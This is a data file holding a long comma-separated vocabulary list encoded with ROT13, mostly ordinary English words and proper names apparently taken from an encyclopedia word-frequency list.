vat,zneqva,rdhvczragf,qrcyblnoyr,thnavar,abeznyvgl,evzzrq,negvfnany,obkfrg,punaqenfrxune,wbbyf,purane,gnanxu,pnepnffbaar,oryngrqyl,zvyyivyyr,nabegubfvf,ervagrtengvba,iryqr,fhesnpgnag,xnanna,ohfbav,tylcuvcgrevk,crefbanf,shyyarff,eurvzf,gvfmn,fgnovyvmref,ounenguv,wbbfg,fcvabyn,zbhyqvatf,crepuvat,rfmgretbz,nsmny,ncbfgngr,yhfger,f.yrnthr,zbgbeobng,zbabgurvfgvp,nezngher,oneng,nfvfgrapvn,oybbzfohet,uvccbpnzcny,svpgvbanyvfrq,qrsnhygf,oebpu,urknqrpvzny,yhfvtana,elnanve,obppnppvb,oervftnh,fbhguonax,ofxlo,nqwbvarq,arhebovbybtl,nsberfnvq,fnquh,ynathr,urnqfuvc,jbmavnpxv,unatvatf,erthyhf,cevbevgvmrq,qlanzvfz,nyyvre,unaavgl,fuvzva,nagbavahf,tlzabcvyhf,pnyrqba,cercbaqrenapr,zrynlh,ryrpgebqlanzvpf,flapbcngrq,vovfrf,xebfab,zrpunavfgvp,zbecrgu,uneoberq,nyovav,zbabgurvfz,'erny,ulcrenpgvivgl,uniryv,jevgre/qverpgbe,zvangb,avzbl,pnrecuvyyl,puvgeny,nzvenonq,snafunjr,y'berny,ybeqr,zhxgv,nhgubevgnevnavfz,inyhvat,fcljner,unaohel,erfgnegvat,fgngb,rzorq,fhvmn,rzcvevpvfz,fgnovyvfngvba,fgnev,pnfgyrznvar,beovf,znahsnpgbel,znhevgnavna,fubwv,gnblhna,cebxnelbgrf,bebzvn,nzovthvgvrf,rzobqlvat,fyvzf,seragr,vaabingr,bwvojn,cbjqrel,tnrygnpug,netragvabf,dhngreznff,qrgretragf,svwvnaf,nqncgbe,gbxnv,puvyrnaf,ohytnef,bkvqberqhpgnfrf,ormvexfyvtn,pbaprvpnb,zlbfva,aryyber,500pp,fhcrepbzchgref,nccebkvzngvat,tylaqje,cbylcebclyrar,unhtrfhaq,pbpxreryy,ghqzna,nfuobhear,uvaqrzvgu,oybbqyvarf,evtirqn,rgehevn,ebznabf,fgrla,benqrn,qrpryrengvba,znauhagre,ynelatrny,senhqhyragyl,wnarm,jraqbire,uncybglcr,wnanxv,anbxv,oryvmrna,zryyrapnzc,pnegbtencuvp,fnqunan,gevpbybhe,cfrhqbfpvrapr,fngnen,olgbj,f.c.n.,wntqtrfpujnqre,nepbg,bzntu,fireqehc,znfgrecyna,fhegrrf,ncbpelcun,nuinm,q'nzngb,fbpengvp,yrhzvg,haahzorerq,anaqvav,jvgbyq,znefhcvny,pbnyrfprq,vagrecbyngrq,tvzanfvn,xnenqmvp,xrengva,znzbeh,nyqrohetu,fcrphyngbe,rfpncrzrag,vesna,xnfulnc,fnglnwvg,unqqvatgba,fbyire,ebguxb,nfuxryba,xvpxncbb,lrbzra,fhcreoyl,oybbqvrfg,terraynaqvp,yvguvp,nhgbsbphf,lneqoveqf,cbban,xroyr,wnina,fhsvf,rkcnaqnoyr,ghzoye,hefhyvar,fjvzjrne,jvajbbq,pbhafryybef,noreengvbaf,znetvanyvfrq,orsevraqvat,jbexbhgf,cerqrfgvangvba,inevrgny,fvqqunegun,qhaxryq,whqnvp,rfdhvznyg,funono,nwvgu,gryrsbavpn,fgnetneq,ublfnyn,enqunxevfuana,fvahfbvqny,fgenqn,uventnan,prohnab,zbabvq,vaqrcraqrapvn,sybbqjngref,zvyqhen,zhqsyngf,bggbxne,genafyvg,enqvk,jvtare,cuvybfbcuvpnyyl,grcuevgvq,flagurfvmvat,pnfgyrgbja,vafgnyyf,fgveare,erfrggyr,ohfusver,pubveznfgre,xnoonyvfgvp,fuvenmv,yvtugfuvc,erohf,pbybavmref,pragevshtr,yrbarna,xevfgbssrefba,gulzhf,pynpxnznf,enganz,ebgurfnl,zhavpvcnyyl,pragenyvn,guheebpx,thyscbeg,ovyvarne,qrfvenovyvgl,zrevgr,cfbevnfvf,znpnj,revtreba,pbafvtazrag,zhqfgbar,qvfgbegvat,xneyurvam,enzra,gnvyjurry,ivgbe,ervafhenapr,rqvsvprf,fhcrenaahngvba,qbeznapl,pbagntvba,pboqra,eraqrmibhfrq,cebxnelbgvp,qryvorengvir,cngevpvnaf,srvtarq,qrtenqrf,fgneyvatf,fbcbg,ivgvphygheny,orniregba,biresybjrq,pbairare,tneynaqf,zvpuvry,greabcvy,angheryyr,ovcynarf,ontbg,tnzrfcl,iragfcvyf,qvfrzobqvrq,synggravat,cebsrfvbany,ybaqbaref,nehfun,fpnchyne,sberfgnyy,clevqvar,hyrzn,rhebqnapr,nehan,pnyyhf,crevbqbagny,pbrgmrr,vzzbovyvmrq,b'zrnen,znunenav,xngvchana,ernpgnagf,mnvano,zvpebtenivgl,fnvagrf,oevgcbc,pneersbhe,pbafgenva,nqirefnevny,sveroveqf,oenuzb,xnfuvzn,fvzpn,fhergl,fhecyhfrf,fhcrepbaqhpgvivgl,tvchmxbn,phznaf,gbpnagvaf,bognvanoyr,uhzorefvqr,ebbfgvat,'xvat,sbezhyn_54,zvarynlre,orffry,fhynlzna,plpyrq,ovbznexref,naarnyvat,fuhfun,oneqn,pnffngvba,qwvat,cbyrzvpf,ghcyr,qverpgbengrf,vaqbzvgnoyr,bofbyrfprapr,jvyuryzvar,crzovan,obwna,gnzob,qvbrpvbhf,crafvbare,zntavsvpng,1660f,rfgeryynf,fbhgurnfgreyl,vzzhabqrsvpvrapl,envyurnq,fheercgvgvbhfyl,pbqrvar,rapberf,eryvtvbfvgl,grzcren,pnzoreyrl,rsraqv,obneqvatf,znyyrnoyr,untvn,vachg/bhgchg,yhpnfsvyz,hwwnva,cbylzbecuvfzf,perngvbavfg,orearef,zvpxvrjvpm,veivatgba,yvaxrqva,raqherf,xvarpg,zhavgvba,ncbybtrgvpf,snveyvr,cerqvpngrq,ercevagvat,rguabtencure,inevnaprf,yrinagvar,znevvafxl,wnqvq,wneebj,nfvn/bprnavn,gevanzbby,jnirsbezf,ovfrkhnyvgl,cerfryrpgvba,chcnr,ohpxrgurnq,uvrebtylcu,ylevpvfgf,znevbarggr,qhaonegbafuver,erfgbere,zbanepuvpny,cnmne,xvpxbssf,pnovyqb,fninaanf,tyvrfr,qrapu,fcbbaovyyf,abiryrggr,qvyvzna,ulcrefrafvgvivgl,nhgubevfvat,zbagrsvber,zynqra,dh'nccryyr,gurvfgvp,znehgv,yngrevgr,pbarfgbtn,fnner,pnyvsbeavpn,cebobfpvf,pneevpxsrethf,vzcerpvfr,unqnffnu,ontuqnqv,wbytru,qrfuzhxu,nzhfrzragf,uryvbcbyvf,oreyr,nqncgnovyvgl,cnegraxvepura,frcnengvbaf,onvxbahe,pneqnzbz,fbhgurnfgjneq,fbhgusvryq,zhmnssne,nqrdhnpl,zrgebcbyvgnan,enwxbg,xvlbfuv,zrgebohf,rivpgvbaf,erpbapvyrf,yvoenevnafuvc,hcfhetr,xavtugyrl,onqnxufuna,cebyvsrengrq,fcvevghnyf,ohetuyrl,ryrpgebnpbhfgvp,cebsrffvat,srngherggr,ersbezvfgf,fxlyno,qrfpevcgbef,bqqvgl,terlsevnef,vawrpgf,fnyzbaq,ynamubh,qnhagyrff,fhotraren,haqrecbjrerq,genafcbfr,znuvaqn,tngbf,nrebongvpf,frnjbeyq,oybpf,jnengnuf,wbevf,tvttf,creshfvba,xbfmnyva,zvrpmlfynj,nllhovq,rpbybtvfgf,zbqreavfgf,fnag'natryb,dhvpxgvzr,uvz/ure,fgnirf,fnalb,zrynxn,npebprepbcf,dvtbat,vgrengrq,trarenyvmrf,erphcrengvba,ivunen,pvepnffvnaf,cflpuvpny,punib,zrzbverf,vasvygengrf,abgnevrf,cryrpnavsbezrfsnzvyl,fgevqrag,puvinyevp,cvreercbag,nyyrivngvat,oebnqfvqrf,pragvcrqr,o.grpu,ervagrecergrq,fhqrgraynaq,uhffvgr,pbiranagref,enquvxn,vebapynqf,tnvafobhet,grfgvf,cranegu,cynagne,nmnqrtna,ornab,rfca.pbz,yrbzvafgre,nhgbovbtencuvrf,aophavirefny,ryvnqr,xunzrarv,zbagsreeng,haqvfgvathvfurq,rguabybtvpny,jraybpx,sevpngvirf,cbylzbecuvp,ovbzr,wbhyr,furnguf,nfgebculfvpvfg,fnyir,arbpynffvpvfz,ybing,qbjajvaq,oryvfnevhf,sbezn,hfhecngvba,servr,qrcbchyngvba,onpxorapu,nfprafb,'uvtu,nntcoy,tqnafxv,mnyzna,zbhirzrag,rapncfhyngvba,obyfurivfz,fgngal,iblntrhef,uljry,ivmpnln,znmen'ru,anegurk,nmreonvwnavf,preroebfcvany,znhergnavn,snagnvy,pyrnevatubhfr,obyvatoebxr,crdhrab,nafrgg,erzvkvat,zvpebghohyr,jeraf,wnjnune,cnyrzonat,tnzovna,uvyyfbat,svatreobneq,erchecbfrq,fhaqel,vapvcvrag,irbyvn,gurbybtvpnyyl,hynnaonngne,ngfhfuv,sbhaqyvat,erfvfgvivgl,zlrybzn,snpgobbx,znmbjvrpxn,qvnpevgvp,hehzdv,pybagnes,cebibxrf,vagryfng,cebsrffrf,zngrevnyvfr,cbegboryyb,orarqvpgvarf,cnavbavbf,vagebiregrq,ernpdhverq,oevqcbeg,znzznel,xevcxr,bengbevbf,iyber,fgbavat,jberqnf,haercbegrq,naggv,gbtbyrfr,snamvarf,urhevfgvpf,pbafreingbevrf,pneohergbef,pyvgurebr,pbsbhaqrq,sbezhyn_57,rehcgvat,dhvaavcvnp,obbgyr,tubfgsnpr,fvggvatf,nfcvanyy,frnyvsg,genafsrenfr,obyqxyho,fvfxvlbh,cerqbzvangrq,senapbcubavr,sreehtvabhf,pnfgehz,arbtrar,fnxln,znqnzn,cerpvcvgbhf,'ybir,cbfvk,ovgulavn,hggnen,nirfgna,guehfurf,frvwv,zrzbenoyl,frcgvzvhf,yvoev,pvoreargvpb,ulcrevasyngvba,qvffhnqrq,phqqnyber,crphyvnevgl,infyhv,tebwrp,nyohzva,guheyrf,pnfxf,snfgraref,syhvqvgl,ohoyr,pnfnyf,grerx,tabfgvpvfz,pbtangrf,hyane,enqjnafxn,onolybavnaf,znwheb,bkvqvmre,rkpningbef,eulguzvpnyyl,yvssrl,tbenxuche,rhelqvpr,haqrefpberq,neobern,yhzhzon,ghore,pngubyvdhr,tenzn,tnyvyrv,fpebcr,pragerivyyr,wnpbova,ordhrfgf,neqrpur,cbyltnzbhf,zbagnhona,grenv,jrngureobneq,ernqnovyvgl,nggnvaqre,npenrn,genafirefryl,evirgf,jvagreobggbz,ernffherf,onpgrevbybtl,ievrfrn,puren,naqrfvgr,qrqvpngvbaf,ubzbtrabhf,erpbadhrerq,onaqba,sbeerfgny,hxvlb,theqwvrss,grgulf,fcnep,zhfpbtrr,terorf,orypungbj,znafn,oynagler,cnyyvfre,fbxbybj,svoeboynfgf,rkzbbe,zvfnxv,fbhaqfpncrf,ubhfngbavp,zvqqryohet,pbairabe,yrlyn,nagvcbcr,uvfgvqvar,bxrrpuborr,nyxrarf,fbzoer,nyxrar,ehovx,znpndhrf,pnynone,gebcurr,cvapubg,'serr,sehfpvnagr,purzvaf,snynvfr,infgrenf,tevccrq,fpujnemraoret,phznaa,xnapuvchenz,npbhfgvpnyyl,fvyireonpxf,snatvb,vafrg,cylzcgba,xhevy,inppvangvbaf,erprc,gurebcbqf,nkvyf,fgniebcby,rapebnpurq,ncbcgbgvp,cncnaqerbh,jnvyref,zbbafgbar,nffvmrf,zvpebzrgref,ubeapuhepu,gehapngvba,naanchean,rtlcgbybtvfgf,eurhzngvp,cebzvfphvgl,fngvevp,syrpur,pnybcgvyvn,navfbgebcl,dhngreavbaf,tehccb,ivfpbhagf,njneqrrf,nsgrefubpxf,fvtvag,pbapbeqnapr,boynfgf,tnhzbag,fgrag,pbzzvffnef,xrfgrira,ulqebkl,ivwnlnantne,orybehffvna,snoevpvhf,jngreznex,grneshyyl,znzrg,yrhxnrzvn,fbexu,zvyrcbfg,gnggbbvat,ibfgn,noonfvqf,hapbzcyrgrq,urqbat,jbbqjvaqf,rkgvathvfuvat,znyhf,zhygvcyrkrf,senapbvfg,cngurg,erfcbafn,onffvfgf,'zbfg,cbfgfrpbaqnel,bffbel,tenzcvna,fnnxnfuivyv,nyvgb,fgenforet,vzcerffvbavfgvp,ibynqbe,tryngvabhf,ivtarggr,haqrejvat,pnzcnavna,noonfnonq,nyoregivyyr,ubcrshyf,avrhjr,gnkvjnlf,erpbairarq,erphzorag,cngubybtvfgf,havbavmrq,snirefunz,nflzcgbgvpnyyl,ebzhyb,phyyvat,qbawn,pbafgevpgrq,naarfyrl,qhbzb,rafpurqr,ybirpu,funecfubbgre,ynafxl,qunzzn,cncvyynr,nynavar,zbjng,qryvhf,jerfg,zpyhuna,cbqxnecnpxvr,vzvgngbef,ovynfche,fghagvat,cbzzry,pnfrzngr,unaqvpncf,antnf,grfgnzragf,urzvatf,arprffvgngr,ernejneq,ybpngvir,pvyyn,xyvgfpuxb,yvaqnh,zrevba,pbafrdhragvny,nagvp,fbbat,pbchyn,oreguvat,puriebaf,ebfgeny,flzcnguvmre,ohqbxna,enahys,orevn,fgvyg,ercylvat,pbasyngrq,nypvovnqrf,cnvafgnxvat,lnznanfuv,pnyvs.,neivq,pgrfvcuba,kvmbat,enwnf,pnkgba,qbjaorng,erfhesnpvat,ehqqref,zvfprtrangvba,qrnguzngpu,sbertbvat,neguebcbq,nggrfgngvba,xnegf,ernccbegvbazrag,unearffvat,rnfgynxr,fpubyn,qbfvat,cbfgpbybavny,vzgvnm,sbezhyn_55,vafhyngbef,thahat,npphzhyngvbaf,cnzcnf,yyrjryla,onuaubs,plgbfby,tebfwrna,grnarpx,oevnepyvss,nefravb,pnanen,rynobengvat,cnffpuraqnryr,frnepuyvtugf,ubyljryy,zbunaqnf,ceriragnoyr,truel,zrfgvmbf,hfgvabi,pyvpurq,'angvbany,urvqsryq,greghyyvna,wvunqvfg,gbhere,zvyrghf,frzvpvepyr,bhgpynffrq,obhvyyba,pneqvanyngr,pynevsvrf,qnxfuvan,ovynlre,cnaqlna,haejn,punaqenthcgn,sbezhyn_56,cbegbyn,fhxhznena,ynpgngvba,vfynzvn,urvxxv,pbhcyref,zvfnccebcevngvba,pngfunex,zbagg,cybhtuf,pnevo,fgngbe,yrnqreobneq,xraevpx,qraqevgrf,fpncr,gvyynzbbx,zbyrfjbegu,zhffbetfxl,zrynarfvn,erfgngrq,gebba,tylpbfvqr,gehpxrr,urnqjngre,znfuhc,frpgbeny,tnatjba,qbphqenzn,fxvegvat,cflpubcngubybtl,qenzngvfrq,bfgebyrxn,vasrfgngvbaf,gunob,qrcbynevmngvba,jvqrebr,rvfraonua,gubzbaq,xhznba,hcraqen,sberynaq,npebalzf,lndhv,ergnxvat,encunryvgr,fcrpvr,qhcntr,ivyynef,yhpnfnegf,puybebcynfg,jreevorr,onyfn,nfpevor,uninag,synin,xunjnwn,glhzra,fhogenpg,vagreebtngbef,erfuncvat,ohmmpbpxf,rrfgv,pnzcnavyr,cbgrzxva,ncregherf,fabjobneqre,ertvfgenef,unaqobbxf,oblne,pbagnzvanag,qrcbfvgbef,cebkvzngr,wrharffr,mntben,cebabhaprzragf,zvfgf,avuvyvfz,qrvsvrq,znetenivngr,cvrgrefra,zbqrengbef,nznysv,nqwrpgviny,pbcrcbqf,zntargbfcurer,cnyyrgf,pyrzraprnh,pnfgen,cresbengvba,tenavgvp,gebvyhf,temrtbem,yhguvre,qbpxlneqf,nagbsntnfgn,ssrfgvavbt,fhoebhgvar,nsgrejbeq,jngrejurry,qehpr,avgva,haqvssreragvngrq,rznpf,ernqzvggrq,oneariryq,gncref,uvggvgrf,vasbzrepvnyf,vasvez,oennguraf,uryvtbynaq,pnecnex,trbzntargvp,zhfphybfxryrgny,avtrevra,znpuvavzn,unezbavmr,ercrnyvat,vaqrprapl,zhfxbxn,irevgr,fgrhoraivyyr,fhssvkrq,plgbfxryrgba,fhecnffrf,unezbavn,vzrergv,iragevpyrf,urgrebmltbhf,raivfvbaf,bgfrtb,rpbyrf,jneeanzobby,ohetraynaq,frevn,enjng,pncvfgenab,jryol,xveva,raebyyzragf,pnevpbz,qentbaynapr,fpunssunhfra,rkcnafrf,cubgbwbheanyvfz,oevraar,rghqr,ersrerag,wnzgynaq,fpurznf,kvnaorv,pyrohear,ovprfgre,znevgvzn,fuberyvarf,qvntbanyf,owryxr,abachoyvp,nyvnfvat,z.s.n,binyf,znvgerln,fxvezvfuvat,tebguraqvrpx,fhxubgunv,natvbgrafva,oevqyvatgba,qhetnche,pbagenf,tnxhra,fxntvg,enoovangr,gfhanzvf,uncunmneq,glyqrfyrl,zvpebpbagebyyre,qvfpbhentrf,uvnyrnu,pbzcerffvat,frcgvzhf,yneivx,pbaqbyrrmmn,cfvybplova,cebgrpgvbavfz,fbatoveqf,pynaqrfgvaryl,fryrpgzra,jnetnzr,pvarznfpbcr,xunmnef,ntebabzl,zrymre,yngvsnu,purebxrrf,erprffrf,nffrzoylzra,onfrfph,onanenf,ovbninvynovyvgl,fhopunaaryf,nqravar,b'xryyl,cenounxne,yrbarfr,qvzrguly,grfgvzbavnyf,trbssebl,bkvqnag,havirefvgv,turbetuvh,obuqna,erirefnyf,mnzbeva,ureoviber,wneer,fronfgvnb,vasnagrevr,qbyzra,grqqvatgba,enqbzfxb,fcnprfuvcf,phmpb,erpncvghyngvba,znubavat,onvavznenzn,zlryva,nlxeblq,qrpnyf,gbxrynh,anytbaqn,enwnfgunav,121fg,dhryyrq,gnzobi,vyylevnaf,ubzvyvrf,vyyhzvangvbaf,ulcregebcul,tebqmvfx,vahaqngvba,vapncnpvgl,rdhvyvoevn,pbzongf,ryvuh,fgrvavgm,oreratne,tbjqn,pnajrfg,xubfenh,znphyngn,ubhgra,xnaqvafxl,bafvqr,yrngureurnq,urevgnoyr,oryivqrer,srqrengvir,puhxpuv,freyvat,rehcgvir,cngna,ragvgyrzragf,fhssentrggr,ribyhgvbaf,zvtengrf,qrzbovyvfngvba,nguyrgvpvfz,gebcr,fnecfobet,xrafny,genafyvax,fdhnzvfu,pbapregtrobhj,raretba,gvzrfgnzc,pbzcrgraprf,mnytvevf,freivprzna,pbqvpr_7,fcbbsvat,nffnatr,znunqrina,fxvra,fhprnin,nhthfgna,erivfvbavfz,hapbaivapvat,ubyynaqr,qevan,tbggybo,yvccv,oebtyvr,qnexravat,gvyncvn,rntrearff,anpug,xbyzbtbebi,cubgbzrgevp,yrrhjneqra,webgp,unrzbeeuntr,nyznanpx,pninyyv,erchqvngvba,tnynpgbfr,mjvpxnh,prgvawr,ubhoenxra,urniljrvtugf,tnobarfr,beqvanyf,abgvpvnf,zhfrirav,fgrevp,punenkrf,nzwnq,erfrpgvba,wbvaivyyr,yrpmlpn,nanfgnfvhf,cheorpx,fhogevor,qnyyrf,yrnqbss,zbabnzvar,wrggvfbarq,xnbev,nagubybtvmrq,nysergba,vaqvp,onlrmvq,gbggbev,pbybavmvat,nffnffvangvat,hapunatvat,rhfrovna,q'rfgnvat,gfvatgnb,gbfuvb,genafsrenfrf,crebavfg,zrgebybtl,rdhhf,zveche,yvoregnevnavfz,xbivy,vaqbyr,'terra,nofgragvba,dhnagvgngviryl,vproernxref,gevonyf,znvafgnlf,qelnaqen,rlrjrne,avytvev,puelfnagurzhz,vabfvgby,serargvp,zrepunagzna,urfne,culfvbgurencvfg,genafprvire,qnaprsybbe,enaxvar,arvffr,znetvanyvmngvba,yratgura,hanvqrq,erjbex,cntrnagel,fnivb,fgevngrq,shara,jvggba,vyyhzvangrf,senff,ulqebynfrf,nxnyv,ovfgevgn,pbcljevgre,svevatf,unaqonyyre,gnpuvavqnr,qzlgeb,pbnyrfpr,arergin,zrarz,zbenvarf,pbngoevqtr,pebffenvy,fcbbsrq,qebfren,evcra,cebgbhe,xvxhlh,obyrfyni,rqjneqrf,gebhonqbhef,uncybtebhcf,jenffr,rqhpngvbanyvfg,febqn,xunaru,qntoynqrg,ncraavarf,arhebfpvragvfg,qrcyberq,grewr,znppnorrf,qniragel,fcnprcbeg,yrffravat,qhpngf,fvatre/thvgnevfg,punzorefohet,lrbat,pbasvthenoyr,prerzbavnyyl,haeryragvat,pnssr,tenns,qravmraf,xvatfcbeg,vathfu,cnauneq,flagurfvfrq,ghzhyhf,ubzrfpubbyrq,obmbet,vqvbzngvp,gunaubhfre,dhrrafjnl,enqrx,uvccbylghf,vaxvat,onabivan,crnpbpxf,cvnhv,unaqfjbegu,cnagbzvzrf,nonybar,guren,xhemjrvy,onaqhen,nhthfgvavnaf,obpryyv,sreeby,wvebsg,dhnqengher,pbageniragvba,fnhffher,erpgvsvpngvba,ntevccvan,natryvf,zngnamnf,avqnebf,cnyrfgevan,yngvhz,pbevbyvf,pybfgevqvhz,beqnva,hggrevat,ynapurfgre,cebgrbylgvp,nlnphpub,zrefrohet,ubyorva,fnzonyche,nytroenvpnyyl,vapuba,bfgsbyq,fnibvn,pnyngenin,ynuvev,whqtrfuvc,nzzbavgr,znfnelx,zrlreorre,urzbeeuntvp,fhcrefcrrqjnl,avatkvn,cnavpyrf,rapvepyrf,xuzryalgfxl,cebshfvba,rfure,onoby,vasyngvbanel,naulqevqr,tnfcr,zbffl,crevbqvpvgl,anpvba,zrgrbebybtvfgf,znuwbat,vagreiragvbany,fneva,zbhyg,raqreol,zbqryy,cnytenir,jnearef,zbagpnyz,fvqqun,shapgvbanyvfz,evyxr,cbyvgvpvmrq,oebnqzbbe,xhafgr,beqra,oenfvyrven,nenargn,rebgvpvfz,pbydhubha,znzon,oynpxgbja,ghorepyr,frntenff,znabry,pnzcube,arbertryvn,yynaqhqab,naarkr,racynarzragf,xnzvra,cybiref,fgngvfgvpvnaf,vgheovqr,znqenfnu,abagevivny,choyvpna,ynaqubyqref,znanzn,havaunovgnoyr,erivinyvfg,gehaxyvar,sevraqyvarff,thehqjnen,ebpxrgel,havqb,gevcbf,orfnag,oendhr,ribyhgvbanevyl,noxunmvna,fgnssry,engmvatre,oebpxivyyr,oburzbaq,vagrephg,qwhetneqra,hgvyvgnevnavfz,qrcyblf,fnfgev,nofbyhgvfz,fhounf,nftune,svpgvbaf,frcvajnyy,cebcbegvbangryl,gvgyrubyqref,gurerba,sbhefdhner,znpuvartha,xavtugfoevqtr,fvnhyvnv,ndnon,trneobkrf,pnfgnjnlf,jrnxraf,cunyyvp,fgemrypr,ohblrq,ehguravn,cunelak,vagenpgnoyr,arcgharf,xbvar,yrnxrl,argureynaqvfu,cerrzcgrq,ivanl,greenpvat,vafgvtngvat,nyyhivhz,cebfgurgvpf,ibeneyoret,cbyvgvdhrf,wbvarel,erqhcyvpngvba,arohpunqarmmne,yragvphyne,onaxn,frnobear,cnggvafba,urycyvar,nyrcu,orpxraunz,pnyvsbeavnaf,anztlny,senamvfxn,ncuvq,oenantu,genafpevor,nccebcevngrarff,fhenxnegn,gnxvatf,cebcntngrf,whenw,o0q3so,oeren,neenlrq,gnvyonpx,snyfrubbq,unmyrgba,cebfbql,rtlcgbybtl,cvaangr,gnoyrjner,engna,pnzcreqbja,rguabybtvfg,gnonev,pynffvsvref,ovbtnf,126gu,xnovyn,neovgeba,nchrfgnf,zrzoenabhf,xvapneqvar,bprnan,tybevrf,angvpx,cbchyvfz,flabalzl,tunyvo,zbovyrf,zbgureobneqf,fgngvbaref,trezvany,cngebavfrq,sbezhyn_58,tnobebar,gbegf,wrrml,vagreyrnthr,abinln,onggvpnybn,bssfubbgf,jvyoenunz,svyranzr,afjesy,'jryy,gevybovgr,clgubaf,bcgvznyyl,fpvragbybtvfgf,eurfhf,cvyfra,onpxqebcf,ongnat,havbaivyyr,ureznabf,fuevxrf,snerunz,bhgynjvat,qvfpbagvahvat,obvfgrebhf,funzbxva,fpnagl,fbhgujrfgjneq,rkpunatref,harkcverq,zrjne,u.z.f,fnyqnaun,cnjna,pbaqbeprg,gheovqvgl,qbanh,vaqhytraprf,pbvapvqrag,pyvdhrf,jrrxyvrf,onequnzna,ivbyngbef,xranv,pnfcnfr,kcrevn,xhany,svfghyn,rcvfgrzvp,pnzzryy,arcuv,qvfrfgnoyvfuzrag,ebgngbe,treznavnjresg,clnne,purdhrerq,wvtzr,creyvf,navfbgebcvp,cbcfgnef,xncvy,nccraqvprf,oreng,qrsrpgvat,funpxf,jenatry,cnapunlngu,tbean,fhpxyvat,nrebfbyf,fcbaurvz,gnyny,oberubyr,rapbqvatf,raynv,fhoqhvat,ntbat,anqne,xvgfnc,flezvn,znwhzqne,cvpuvyrzh,puneyrivyyr,rzoelbybtl,obbgvat,yvgrengv,nohggvat,onfnygf,whffv,erchooyvpn,uregbtraobfpu,qvtvgvmngvba,eryragf,uvyysbeg,jvrfraguny,xvepur,ountjna,onpgevna,bnfrf,culyn,arhgenyvmvat,uryfvat,robbxf,fcrneurnqvat,znetnevar,'tbyqra,cubfcube,cvprn,fgvzhynagf,bhgyvref,gvzrfpnyr,tlanrpbybtl,vagrtengbe,fxlebpxrgrq,oevqtabegu,frarpvb,enznpunaqen,fhssentvfg,neebjurnqf,nfjna,vanqiregrag,zvpebryrpgebavpf,118gu,fbsre,xhovpn,zrynarfvna,ghnaxh,onyxu,ilobet,pelfgnyybtencuvp,vavgvngbef,zrgnzbecuvfz,tvamohet,ybbgref,havzcebirq,svavfgrer,arjohelcbeg,abetrf,vzzhavgvrf,senapuvfrrf,nfgrevfz,xbegevwx,pnzbeen,xbzfbzby,syrhef,qenhtugf,cngntbavna,ibenpvbhf,negva,pbyynobengvbavfg,eribyhpvba,erivgnyvmvat,knire,chevslvat,nagvcflpubgvp,qvfwhapg,cbzcrvhf,qernzjnir,whirany,orvaa,nqvlnzna,nagvgnax,nyynzn,obyrghf,zrynabtnfgre,qhzvgeh,pncebav,nyvtaf,ngunonfxna,fgboneg,cunyyhf,irvxxnhfyvvtn,ubeafrl,ohssrevat,obheobaf,qboehwn,znetn,obenk,ryrpgevpf,tnatanz,zbgbeplpyvfg,juvqorl,qenpbavna,ybqtre,tnyvyrna,fnapgvsvpngvba,vzvgngrf,obyqarff,haqreobff,jurngynaq,pnagnoevna,greprven,znhzrr,erqrsvavat,hccrepnfr,bfgebqn,punenpgrevfr,havirefnyvfz,rdhnyvmrq,flaqvpnyvfz,unevatrl,znfbivn,qryrhmr,shaxnqryvp,pbaprnyf,guhna,zvafxl,cyhenyvfgvp,yhqraqbess,orrxrrcvat,obasverf,raqbfpbcvp,nohgf,ceroraq,wbaxbcvat,nznzv,gevoharf,lhc'vx,njnqu,tnfvsvpngvba,csbemurvz,ersbezn,nagvjne,invfuanivfz,znelivyyr,varkgevpnoyl,znetergur,rzcerfn,arhgebcuvyf,fnapgvsvrq,cbapn,rynpuvfgvqnr,phevnr,dhnegvre,znaane,ulcrecynfvn,jvznk,ohfvat,arbybtvfz,sybevaf,haqreercerfragrq,qvtvgvfrq,avrhj,pbbpu,ubjneqf,sertr,uhtuvr,cyvrq,fjnyr,xncryyzrvfgre,inwcnlrr,dhnqehcyrq,nrebanhgvdhr,qhfunaor,phfgbf,fnygvyyb,xvfna,gvtenl,znanhf,rcvtenzf,funznavp,crccrerq,sebfgf,cebzbgvba/eryrtngvba,pbaprqrf,mjvatyv,puneragrf,junatnerv,ulhat,fcevat/fhzzre,fboer,rergm,vavgvnyvmngvba,fnjnv,rcurzren,tenaqsngurerq,neanyqb,phfgbzvfrq,crezrngrq,cnencrgf,tebjguf,ivfrtenq,rfghqvbf,nygnzbag,cebivapvn,ncbybtvfrf,fgbccneq,pneoherggbe,evsgf,xvarzngvp,muratmubh,rfpungbybtl,cenxevg,sbyngr,liryvarf,fpnchyn,fghcnf,evfuba,erpbasvthengvba,syhgvfg,1680f,ncbfgbyngr,cebhquba,ynxfuzna,negvphyngvat,fgbegsbeq,snvgushyy,ovggreaf,hcjryyvat,dhe'navp,yvqne,vagresrebzrgel,jngreybttrq,xbvenyn,qvggba,jnirshapgvba,snmny,onoontr,nagvbkvqnagf,yrzoret,qrnqybpxrq,gbyyrq,enzncb,zngurzngvpn,yrvevn,gbcbybtvrf,xunyv,cubgbavp,onygv,1080c,pbeerpgf,erpbzzraprq,cbyltybg,sevrmrf,gvroernx,pbcnpnonan,pubyzbaqryrl,nezonaq,nobyvfuzrag,furnzhf,ohggrf,tylpbylfvf,pngnybtrq,jneeragba,fnffnev,xvfuna,sbbqfreivpr,pelcgnanylfvf,ubyzraxbyyra,pbfcynl,znpuv,lbhfhs,znatny,nyylvat,sregvyvfre,bgbzv,puneyribvk,zrgnyyhet,cnevfvnaf,obggyrabfr,bnxyrvtu,qroht,pvqnqr,npprqr,yvtngvba,znqunin,cvyyobkrf,tngrsbyq,nirleba,fbeva,guvefx,vzzrzbevny,zraryvx,zruen,qbzvatbf,haqrecvaarq,syrfurq,unefuarff,qvcugubat,perfgjbbq,zvfxbyp,qhcev,clenhfgn,zhfxvathz,ghbon,cebqv,vapvqraprf,jnlarfobeb,znedhrfnf,urlqne,negrfvna,pnyvarfph,ahpyrngvba,shaqref,pbinyragyl,pbzcnpgvba,qreovrf,frngref,fbqbe,gnohyne,nznqbh,crpxvacnu,b'unyybena,mrpunevnu,yvolnaf,xnegvx,qnvungfh,punaqena,remuh,urerfvrf,fhcreurngrq,lneqre,qbeqr,gnawber,nohfref,khnajh,whavcrehf,zbrfvn,gehfgrrfuvc,oveqjngpuvat,orngm,zbbepbpx,uneounwna,fnatn,puberbtencuvp,cubgbavpf,oblyfgba,nznytnzngr,cenjaf,ryrpgevslvat,fnengu,vanpphengryl,rkpynvzf,cbjrecbvag,punvavat,pchfn,nqhygrebhf,fnppunebzlprf,tybtbj,isy/nsy,flapergvp,fvzyn,crefvfgvat,shapgbef,nyybfgrevp,rhcubeovnp